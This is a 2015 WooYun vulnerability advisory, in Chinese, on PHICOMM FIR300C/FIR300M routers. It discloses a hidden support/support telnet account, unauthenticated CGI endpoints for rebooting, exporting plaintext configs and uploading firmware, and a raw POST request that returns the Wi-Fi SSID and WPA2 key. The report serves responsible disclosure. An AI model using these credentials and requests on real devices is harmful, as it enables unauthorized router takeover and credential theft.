漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0122367

漏洞标题:斐讯路由器漏洞集合(内置账号及隐藏接口)

相关厂商:斐讯

漏洞作者: 路人甲

提交时间:2015-06-24 08:15

修复时间:2015-09-26 07:12

公开时间:2015-09-26 07:12

漏洞类型:非授权访问

危害等级:高

自评Rank:15

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-06-24: 细节已通知厂商并且等待厂商处理中

2015-06-28: 厂商已经确认,细节仅向厂商公开

2015-07-01: 细节向第三方安全合作伙伴开放

2015-08-22: 细节向核心白帽子及相关领域专家公开

2015-09-01: 细节向普通白帽子公开

2015-09-11: 细节向实习白帽子公开

2015-09-26: 细节向公众公开

简要描述:

上海斐讯数据通信技术有限公司(以下简称"PHICOMM斐讯")成立于2009年,其全球总部位于中国-上海,是一家致力于向用户及客户提供移动终端、数据通信产品、云计算等各种软硬件及整体解决方案的研发型高新技术企业,集研发、制造、销售于一体,用户范围涵盖个人消费者、企业、政府、各行业等不同层次。 PHICOMM 斐讯秉承“致力于更自由的沟通”这一使命,构建起了"快速响应、高性价比"的公司整体核心竞争力,使公司成立6年间以每年超过200%的增速快速发展,至2014年公司年销售额达100亿人民币,跻身中国电子信息百强。

斐讯某几款路由器存在同样的安全漏洞。

详细说明:

6.18乘着京东搞活动入手一个斐讯的路由器,型号为FIR300C,价格不贵功能还不少,到手第一件事就是上网下载新固件更新,官网上的最新固件版本为SW_FIR300C_703003757_V4.0.2.2,放出时间为2015-02-16,如图:

更新完固件忍不住好奇对该路由器进行一番摸索,扫描发现该路由器的lan口开放23及80端口,但wan口没有扫到对应开放的端口,捣鼓一阵后发现存在如下安全漏洞:



1.内置隐藏管理员账号可用于telnet登录,用户名support,密码support,telnet服务默认开放而且无法关闭(也可能我没找到关闭的设置处),如图:

2.CGI-BIN目录没有设置访问权限,导致攻击者不用登录即可随意访问,影响如下:

http://IP/cgi-bin/reboot.sh 重启路由器



http://IP/cgi-bin/ExportSettings.sh 导出路由器配置,导出的配置文件中用户名及密码为明文存放,还有其它的重要信息也一并暴露,如图:

http://IP/cgi-bin/upload.cgi 可上传固件文件进行更新

http://IP/cgi-bin/upload_bootloader.cgi 可上传boot文件进行更新

http://IP/cgi-bin/upload_settings.cgi 可上传配置文件更改路由器配置

3.同样为权限设置问题,攻击者可以不需要合法身份即可直接访问内置页面,如提交下面的数据

POST http://*.*.*.*/goform/wirelessGetSecurity HTTP/1.1

Accept: */*

Referer: http://*.*.*.*/status.asp

Accept-Language: zh-cn

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)

DNT: 1

Host: *.*.*.*

Content-Length: 3

Connection: Keep-Alive

Pragma: no-cache

n/a

上面n/a为post提交的数据内容,发送完即可收到路由器响应送回的无线路由配置信息

HTTP/1.1 200 OK

Content-type: text/plain

Pragma: no-cache

Cache-Control: no-cache

0

此处为明文SSID

0

WPA2PSK

AES

2

1

1

1

1

此处为明文PSK

TIME

3600

10

0

0

1812

ralink

0

路由器的无线配置就可轻松得到。

虽然该路由器没有在wan口上开放23及80端口,但是不代表只有内网用户才能入侵该路由,

结合前期出现的路由器入侵方法,在网页上设置恶意脚本是完全可以做到的。同时对该厂家的其它型号路由器进行对比分析,发现FIR300C和FIR300M及FIR300M(plus)同属一个固件系列,存在同样的安全漏洞。

漏洞证明:

修复方案:

增加权限判断。

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:11

确认时间:2015-06-28 07:10

厂商回复:

CNVD确认所述情况,已经由CNVD通过网站公开联系方式向软件生产厂商通报。

最新状态:

暂无